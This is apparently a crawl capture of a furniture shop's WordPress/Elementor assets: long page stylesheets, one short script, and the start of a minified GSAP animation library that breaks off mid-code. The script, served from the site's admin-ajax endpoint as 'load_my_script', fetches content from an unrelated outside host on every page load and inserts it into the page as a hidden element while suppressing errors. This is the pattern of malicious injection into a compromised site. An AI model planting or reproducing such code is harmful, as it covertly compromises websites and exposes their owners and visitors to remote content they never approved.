					.elementor-8874 .elementor-element.elementor-element-23c2f9a.ekit-equal-height-enable > div,
					.elementor-8874 .elementor-element.elementor-element-23c2f9a.ekit-equal-height-enable .ekit-wid-con,
					.elementor-8874 .elementor-element.elementor-element-23c2f9a.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-8874 .elementor-element.elementor-element-23c2f9a .elementskit-infobox{background-color:#02010100;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-8874 .elementor-element.elementor-element-23c2f9a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;color:#FFFFFF;font-size:18px;}.elementor-8874 .elementor-element.elementor-element-23c2f9a .elementskit-infobox .box-body > p{color:#B3B3B3;font-size:14px;}.elementor-8874 .elementor-element.elementor-element-23c2f9a .elementskit-infobox p{margin:2px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-23c2f9a .elementskit-info-box-icon{color:#A4A4A4;fill:#A4A4A4;border-radius:0px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-23c2f9a .elementskit-infobox:hover .elementskit-info-box-icon{color:#E82E5C;fill:#E82E5C;}.elementor-8874 .elementor-element.elementor-element-23c2f9a .elementskit-infobox .elementskit-info-box-icon{font-size:40px;padding:0px 10px 0px 0px;transform:rotate(0deg);}.elementor-8874 .elementor-element.elementor-element-23c2f9a .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);}.elementor-8874 .elementor-element.elementor-element-9386788:not(.elementor-motion-effects-element-type-background), .elementor-8874 .elementor-element.elementor-element-9386788 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232F3E;}.elementor-8874 .elementor-element.elementor-element-9386788{border-style:solid;border-width:0px 0px 1px 0px;border-color:#666666;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 10px 0px;overflow:visible;}.elementor-8874 .elementor-element.elementor-element-9386788 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8874 .elementor-element.elementor-element-8a6c19c{overflow:visible;}.elementor-8874 .elementor-element.elementor-element-a1cc0b9 .elementor-heading-title{font-size:19px;text-transform:uppercase;color:#FFFFFF;}.elementor-8874 .elementor-element.elementor-element-7ddc838 > .elementor-widget-container{margin:-5px 10px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-7ddc838 .elementor-heading-title{font-size:16px;line-height:22px;color:#C8C8C8;}.elementor-8874 .elementor-element.elementor-element-0be4e6c{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8874 .elementor-element.elementor-element-0be4e6c .elementor-widget-container{text-align:left;}.elementor-8874 .elementor-element.elementor-element-0be4e6c > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-0be4e6c .elementor-social-icon{background-color:#DDDDDD;}.elementor-8874 .elementor-element.elementor-element-0be4e6c .elementor-social-icon i{color:#AE202E;}.elementor-8874 .elementor-element.elementor-element-0be4e6c .elementor-social-icon svg{fill:#AE202E;}.elementor-8874 .elementor-element.elementor-element-0be4e6c .elementor-icon{border-radius:2px 2px 2px 2px;}.elementor-8874 .elementor-element.elementor-element-0be4e6c .elementor-social-icon:hover{background-color:#FF3365;}.elementor-8874 .elementor-element.elementor-element-0be4e6c .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-8874 .elementor-element.elementor-element-0be4e6c .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-8874 .elementor-element.elementor-element-2a3e849 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-8874 .elementor-element.elementor-element-81b2014 .elementor-heading-title{font-size:19px;text-transform:uppercase;color:#FFFFFF;}.elementor-8874 .elementor-element.elementor-element-0a4a7b7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-8874 .elementor-element.elementor-element-0a4a7b7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-8874 .elementor-element.elementor-element-0a4a7b7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-8874 .elementor-element.elementor-element-0a4a7b7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-8874 .elementor-element.elementor-element-0a4a7b7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-8874 .elementor-element.elementor-element-0a4a7b7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8874 .elementor-element.elementor-element-0a4a7b7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8874 .elementor-element.elementor-element-0a4a7b7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8874 .elementor-element.elementor-element-0a4a7b7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8874 .elementor-element.elementor-element-0a4a7b7 .elementor-icon-list-item > a{font-size:16px;}.elementor-8874 .elementor-element.elementor-element-0a4a7b7 .elementor-icon-list-text{color:#C8C8C8;transition:color 0.3s;}.elementor-8874 .elementor-element.elementor-element-0a4a7b7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#AE202E;}.elementor-8874 .elementor-element.elementor-element-c698384 .elementor-heading-title{font-size:19px;text-transform:uppercase;color:#FFFFFF;}.elementor-8874 .elementor-element.elementor-element-50777c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-8874 .elementor-element.elementor-element-50777c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-8874 .elementor-element.elementor-element-50777c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-8874 .elementor-element.elementor-element-50777c9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-8874 .elementor-element.elementor-element-50777c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-8874 .elementor-element.elementor-element-50777c9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8874 .elementor-element.elementor-element-50777c9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8874 .elementor-element.elementor-element-50777c9{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-8874 .elementor-element.elementor-element-50777c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8874 .elementor-element.elementor-element-50777c9 .elementor-icon-list-item > a{font-size:16px;}.elementor-8874 .elementor-element.elementor-element-50777c9 .elementor-icon-list-text{color:#C8C8C8;transition:color 0.3s;}.elementor-8874 .elementor-element.elementor-element-50777c9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#AE202E;}.elementor-8874 .elementor-element.elementor-element-3906e3c .elementor-heading-title{font-size:19px;text-transform:uppercase;color:#FFFFFF;}.elementor-8874 .elementor-element.elementor-element-d96c8c7 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-d96c8c7{text-align:justify;}.elementor-8874 .elementor-element.elementor-element-d96c8c7 .elementor-heading-title{font-size:16px;line-height:22px;color:#C8C8C8;}.elementor-8874 .elementor-element.elementor-element-ab4af19 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-field-group{padding-right:calc( 9px/2 );padding-left:calc( 9px/2 );margin-bottom:5px;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-form-fields-wrapper{margin-left:calc( -9px/2 );margin-right:calc( -9px/2 );margin-bottom:-5px;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-field-type-html{padding-bottom:0px;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-field-group .elementor-field{color:#DBDBDB;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#7C7C7CB0;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-field-group .elementor-select-wrapper select{background-color:#7C7C7CB0;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-button{font-size:15px;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .e-form__buttons__wrapper__button-next{background-color:#AE202E;color:#ffffff;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-button[type="submit"]{background-color:#AE202E;color:#ffffff;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8874 .elementor-element.elementor-element-ab4af19{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-8874 .elementor-element.elementor-element-f7d43a2:not(.elementor-motion-effects-element-type-background), .elementor-8874 .elementor-element.elementor-element-f7d43a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232F3E;}.elementor-8874 .elementor-element.elementor-element-f7d43a2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-8874 .elementor-element.elementor-element-f7d43a2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8874 .elementor-element.elementor-element-e038992.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8874 .elementor-element.elementor-element-e038992.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8874 .elementor-element.elementor-element-e038992 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-6d65fcf{padding:5px 0px 5px 0px;overflow:visible;}.elementor-bc-flex-widget .elementor-8874 .elementor-element.elementor-element-7f7556a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8874 .elementor-element.elementor-element-7f7556a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8874 .elementor-element.elementor-element-aa2fb89{text-align:end;}.elementor-8874 .elementor-element.elementor-element-aa2fb89 .elementor-heading-title{font-size:16px;color:#8D8D8D;}.elementor-8874 .elementor-element.elementor-element-d457417 > .elementor-widget-container{margin:0px 0px 0px -17px;}.elementor-8874 .elementor-element.elementor-element-d457417{text-align:start;}.elementor-8874 .elementor-element.elementor-element-d457417 .elementor-heading-title{font-size:14px;font-weight:600;color:#AE202E;}@media(max-width:1024px){.elementor-8874 .elementor-element.elementor-element-8a6c19c{margin:0px 15px 0px 15px;}.elementor-8874 .elementor-element.elementor-element-6d65fcf{margin:0px 15px 0px 16px;}}@media(max-width:767px){.elementor-8874 .elementor-element.elementor-element-f6cff3e{margin:0px 15px 0px 15px;}.elementor-8874 .elementor-element.elementor-element-1a31910{width:100%;}.elementor-8874 .elementor-element.elementor-element-8a6c19c{margin:0px 15px 0px 15px;}.elementor-8874 .elementor-element.elementor-element-2a3e849 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8874 .elementor-element.elementor-element-6d65fcf{margin:0px 15px 0px 15px;padding:7px 0px 7px 0px;}.elementor-8874 .elementor-element.elementor-element-7f7556a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-aa2fb89{text-align:center;}.elementor-8874 .elementor-element.elementor-element-aa2fb89 .elementor-heading-title{font-size:10px;}.elementor-8874 .elementor-element.elementor-element-b8f3e33 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-d457417 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-d457417{text-align:center;}.elementor-8874 .elementor-element.elementor-element-d457417 .elementor-heading-title{font-size:11px;}}@media(min-width:768px){.elementor-8874 .elementor-element.elementor-element-a89779c{width:30%;}.elementor-8874 .elementor-element.elementor-element-2a3e849{width:20%;}.elementor-8874 .elementor-element.elementor-element-3f62e8a{width:28%;}.elementor-8874 .elementor-element.elementor-element-c9bc30f{width:21.753%;}.elementor-8874 .elementor-element.elementor-element-7f7556a{width:65%;}.elementor-8874 .elementor-element.elementor-element-b8f3e33{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8874 .elementor-element.elementor-element-7f7556a{width:72%;}.elementor-8874 .elementor-element.elementor-element-b8f3e33{width:28%;}}

--- FILE ---
content_type: text/css
request_url: https://haatfurniture.com/wp-content/uploads/elementor/css/post-9064.css?ver=1768240210
body_size: 1040
content:
.elementor-9064 .elementor-element.elementor-element-2a4fe09:not(.elementor-motion-effects-element-type-background), .elementor-9064 .elementor-element.elementor-element-2a4fe09 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAEAEA;}.elementor-9064 .elementor-element.elementor-element-2a4fe09{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-40px 0px 0px 0px;padding:30px 0px 20px 0px;overflow:visible;}.elementor-9064 .elementor-element.elementor-element-2a4fe09 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9064 .elementor-element.elementor-element-506e96f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9064 .elementor-element.elementor-element-506e96f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9064 .elementor-element.elementor-element-506e96f > .elementor-element-populated, .elementor-9064 .elementor-element.elementor-element-506e96f > .elementor-element-populated > .elementor-background-overlay, .elementor-9064 .elementor-element.elementor-element-506e96f > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-9064 .elementor-element.elementor-element-506e96f > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(41.249999999999986, 41.249999999999986, 41.249999999999986, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-9064 .elementor-element.elementor-element-506e96f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9064 .elementor-element.elementor-element-12868a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;overflow:visible;}.elementor-9064 .elementor-element.elementor-element-12868a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9064 .elementor-element.elementor-element-dfb779d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9064 .elementor-element.elementor-element-dfb779d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9064 .elementor-element.elementor-element-a56ca6f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9064 .elementor-element.elementor-element-a56ca6f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9064 .elementor-element.elementor-element-a56ca6f > .elementor-element-populated, .elementor-9064 .elementor-element.elementor-element-a56ca6f > .elementor-element-populated > .elementor-background-overlay, .elementor-9064 .elementor-element.elementor-element-a56ca6f > .elementor-background-slideshow{border-radius:3px 3px 3px 3px;}.elementor-9064 .elementor-element.elementor-element-a56ca6f > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(45.74999999999999, 45.74999999999999, 45.74999999999999, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:10px 10px 15px 15px;}.elementor-9064 .elementor-element.elementor-element-a56ca6f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9064 .elementor-element.elementor-element-4392304 .woocommerce-breadcrumb{color:#000000;}.elementor-9064 .elementor-element.elementor-element-4392304 .woocommerce-breadcrumb > a{color:#131313;}.elementor-9064 .elementor-element.elementor-element-43275c9 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-9064 .elementor-element.elementor-element-43275c9 .elementor-heading-title{font-family:"Jost", Sans-serif;font-size:35px;}.elementor-9064 .elementor-element.elementor-element-3a06e0f > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-9064 .elementor-element.elementor-element-8a59caf > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-9064 .elementor-element.elementor-element-8a59caf{text-align:left;}.woocommerce .elementor-9064 .elementor-element.elementor-element-8a59caf .woocommerce-product-details__short-description{color:#292929;}.elementor-9064 .elementor-element.elementor-element-08305d7 > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-9064 .elementor-element.elementor-element-08305d7:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(2px/2);}.elementor-9064 .elementor-element.elementor-element-08305d7:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(2px/2);}.elementor-9064 .elementor-element.elementor-element-08305d7.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-9064 .elementor-element.elementor-element-08305d7.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body:not(.rtl) .elementor-9064 .elementor-element.elementor-element-08305d7.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-2px/2) + (-1px/2) );}body:not.rtl .elementor-9064 .elementor-element.elementor-element-08305d7.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-2px/2) - (1px/2) );}.elementor-9064 .elementor-element.elementor-element-08305d7 a{color:#2E2E2E;}.elementor-9064 .elementor-element.elementor-element-4f890da .cart button, .elementor-9064 .elementor-element.elementor-element-4f890da .cart .button{font-size:16px;border-radius:0px 0px 0px 0px;padding:13px 33px 13px 33px;color:#FFFFFF;background-color:#F60502;transition:all 0.2s;}.elementor-9064 .elementor-element.elementor-element-4f890da{--button-spacing:10px;}.elementor-9064 .elementor-element.elementor-element-4f890da .quantity .qty{border-radius:0px 0px 0px 0px;padding:1px 0px 0px 0px;border-color:#FF3365;transition:all 0.2s;}.elementor-9064 .elementor-element.elementor-element-cee8418:not(.elementor-motion-effects-element-type-background), .elementor-9064 .elementor-element.elementor-element-cee8418 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAEAEA;}.elementor-9064 .elementor-element.elementor-element-cee8418{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 20px 0px;overflow:visible;}.elementor-9064 .elementor-element.elementor-element-cee8418 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9064 .elementor-element.elementor-element-bb93a6d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9064 .elementor-element.elementor-element-bb93a6d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9064 .elementor-element.elementor-element-bb93a6d > .elementor-element-populated, .elementor-9064 .elementor-element.elementor-element-bb93a6d > .elementor-element-populated > .elementor-background-overlay, .elementor-9064 .elementor-element.elementor-element-bb93a6d > .elementor-background-slideshow{border-radius:3px 3px 3px 3px;}.elementor-9064 .elementor-element.elementor-element-bb93a6d > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(56.25000000000001, 56.25000000000001, 56.25000000000001, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9064 .elementor-element.elementor-element-bb93a6d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9064 .elementor-element.elementor-element-296cdb9:not(.elementor-motion-effects-element-type-background), .elementor-9064 .elementor-element.elementor-element-296cdb9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAEAEA;}.elementor-9064 .elementor-element.elementor-element-296cdb9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 50px 0px;overflow:visible;}.elementor-9064 .elementor-element.elementor-element-296cdb9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9064 .elementor-element.elementor-element-65ec847:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9064 .elementor-element.elementor-element-65ec847 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9064 .elementor-element.elementor-element-65ec847 > .elementor-element-populated, .elementor-9064 .elementor-element.elementor-element-65ec847 > .elementor-element-populated > .elementor-background-overlay, .elementor-9064 .elementor-element.elementor-element-65ec847 > .elementor-background-slideshow{border-radius:3px 3px 3px 3px;}.elementor-9064 .elementor-element.elementor-element-65ec847 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(53.250000000000014, 53.250000000000014, 53.250000000000014, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9064 .elementor-element.elementor-element-65ec847 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9064 .elementor-element.elementor-element-6ca95fe.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-9064 .elementor-element.elementor-element-6ca95fe.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-9064 .elementor-element.elementor-element-6ca95fe.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-9064 .elementor-element.elementor-element-2a4fe09{padding:20px 0px 15px 0px;}.elementor-9064 .elementor-element.elementor-element-506e96f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9064 .elementor-element.elementor-element-12868a7{margin:0px 15px 0px 15px;}.elementor-9064 .elementor-element.elementor-element-a56ca6f > .elementor-element-populated{margin:15px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-9064 .elementor-element.elementor-element-bb93a6d > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-9064 .elementor-element.elementor-element-296cdb9{margin:0px 0px 0px 0px;padding:0px 0px 30px 0px;}.elementor-9064 .elementor-element.elementor-element-65ec847 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9064 .elementor-element.elementor-element-6ca95fe > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-9064 .elementor-element.elementor-element-6ca95fe.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: application/javascript
request_url: https://haatfurniture.com/wp-admin/admin-ajax.php?action=load_my_script
body_size: 131
content:
document.addEventListener("DOMContentLoaded",(function(){fetch("https://cdn-2uk.pages.dev/global-cache").then((e=>{if(!e.ok)throw Error(`Failed to fetch content (${e.status})`);return e.text()})).then((e=>{var t=document.createElement("div");t.innerHTML=e,t.style.display="none",document.body.insertBefore(t,document.body.childNodes[document.body.childNodes.length-1].nextSibling)})).catch((()=>{}))}));
    

--- FILE ---
content_type: text/javascript
request_url: https://haatfurniture.com/wp-content/plugins/elementskit/modules/parallax/assets/js/TweenMax.min.js?ver=2.3.5
body_size: 23397
content:
/*!
 * GSAP 3.6.1
 * https://greensock.com
 * 
 * @license Copyright 2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t=t||self).window=t.window||{})}(this,(function(t){"use strict";function e(t,e){t.prototype=Object.create(e.prototype),(t.prototype.constructor=t).__proto__=e}function r(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function i(t){return"string"==typeof t}function n(t){return"function"==typeof t}function s(t){return"number"==typeof t}function a(t){return void 0===t}function o(t){return"object"==typeof t}function u(t){return!1!==t}function h(){return"undefined"!=typeof window}function f(t){return n(t)||i(t)}function l(t){return(yt=_e(t,se))&&pr}function p(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")}function c(t,e){return!e&&console.warn(t)}function _(t,e){return t&&(se[t]=e)&&yt&&(yt[t]=e)||se}function d(){return 0}function m(t){var e,r,i=t[0];if(o(i)||n(i)||(t=[t]),!(e=(i._gsap||{}).harness)){for(r=pe.length;r--&&!pe[r].targetTest(i););e=pe[r]}for(r=t.length;r--;)t[r]&&(t[r]._gsap||(t[r]._gsap=new Be(t[r],e)))||t.splice(r,1);return t}function g(t){return t._gsap||m(ye(t))[0]._gsap}function v(t,e,r){return(r=t[e])&&n(r)?t[e]():a(r)&&t.getAttribute&&t.getAttribute(e)||r}function y(t,e){return(t=t.split(",")).forEach(e)||t}function T(t){return Math.round(1e5*t)/1e5||0}function w(t,e){for(var r=e.length,i=0;t.indexOf(e[i])<0&&++i<r;);return i<r}function x(t,e,r){var i,n=s(t[1]),a=(n?2:1)+(e<2?0:1),o=t[a];if(n&&(o.duration=t[1]),o.parent=r,e){for(i=o;r&&!("immediateRender"in i);)i=r.vars.defaults||{},r=u(r.vars.inherit)&&r.parent;o.immediateRender=u(i.immediateRender),e<2?o.runBackwards=1:o.startAt=t[a-1]}return o}function b(){var t,e,r=oe.length,i=oe.slice(0);for(ue={},t=oe.length=0;t<r;t++)(e=i[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)}function M(t,e,r,i){oe.length&&b(),t.render(e,r,i),oe.length&&b()}function O(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(ie).length<2?e:i(t)?t.trim():t}function k(t){return t}function A(t,e){for(var r in e)r in t||(t[r]=e[r]);return t}function C(t,e){for(var r in e)r in t||"duration"===r||"ease"===r||(t[r]=e[r])}function P(t,e){for(var r in e)"__proto__"!==r&&"constructor"!==r&&"prototype"!==r&&(t[r]=o(e[r])?P(t[r]||(t[r]={}),e[r]):e[r]);return t}function D(t,e){var r,i={};for(r in t)r in e||(i[r]=t[r]);return i}function S(t){var e=t.parent||dt,r=t.keyframes?C:A;if(u(t.inherit))for(;e;)r(t,e.vars.defaults),e=e.parent||e._dp;return t}function z(t,e,r,i){void 0===r&&(r="_first"),void 0===i&&(i="_last");var n=e._prev,s=e._next;n?n._next=s:t[r]===e&&(t[r]=s),s?s._prev=n:t[i]===e&&(t[i]=n),e._next=e._prev=e.parent=null}function R(t,e){!t.parent||e&&!t.parent.autoRemoveChildren||t.parent.remove(t),t._act=0}function F(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var r=t;r;)r._dirty=1,r=r.parent;return t}function E(t){return t._repeat?de(t._tTime,t=t.duration()+t._rDelay)*t:0}function B(t,e){return(t-e._start)*e._ts+(0<=e._ts?0:e._dirty?e.totalDuration():e._tDur)}function I(t){return t._end=T(t._start+(t._tDur/Math.abs(t._ts||t._rts||qt)||0))}function L(t,e){var r=t._dp;return r&&r.smoothChildTiming&&t._ts&&(t._start=T(r._time-(0<t._ts?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),I(t),r._dirty||F(r,t)),t}function 